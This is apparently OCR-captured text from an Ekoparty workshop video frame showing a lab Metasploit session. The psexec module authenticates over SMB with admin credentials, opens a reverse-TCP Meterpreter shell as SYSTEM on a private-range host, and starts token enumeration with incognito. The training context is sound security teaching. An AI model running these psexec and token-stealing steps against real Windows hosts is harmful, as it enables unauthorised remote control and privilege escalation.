 EKOPARTY
SUMMER
WORKSHOPS
@ekoparty
Kali Linux 2020.2 - Mr. Robot (Default) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[*] Started reverse TCP handler on 192.168.15.7:4444
[*] 192.168.15.4:445 - Connecting to the server...
[*] 192.168.15.4:445 - Authenticating to 192.168.15.4:445 as user 'AdminEcorp'...
[-] 192.168.15.4:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_USER_SESSION_DELETED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set SMBDomain WELLICK-PC
SMBDomain => WELLICK-PC
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.15.7:4444
[*] 192.168.15.4:445 - Connecting to the server...
[*] 192.168.15.4:445 - Authenticating to 192.168.15.4:445|WELLICK-PC as user 'AdminEcorp'...
[-] 192.168.15.4:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_USER_SESSION_DELETED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.15.5
RHOSTS => 192.168.15.5
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.15.7:4444
[*] 192.168.15.5:445 - Connecting to the server...
[*] 192.168.15.5:445 - Authenticating to 192.168.15.5:445|WELLICK-PC as user 'AdminEcorp'...
[*] 192.168.15.5:445 - Selecting PowerShell target
[*] 192.168.15.5:445 - Executing the payload...
[+] 192.168.15.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.15.5
[*] Meterpreter session 1 opened (192.168.15.7:4444 -> 192.168.15.5:50004) at 2021-01-20 18:23:19 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -
MR. ROBOT
Right Ctrl
Type here to search
ESP
INTL
20:28
20/1/2021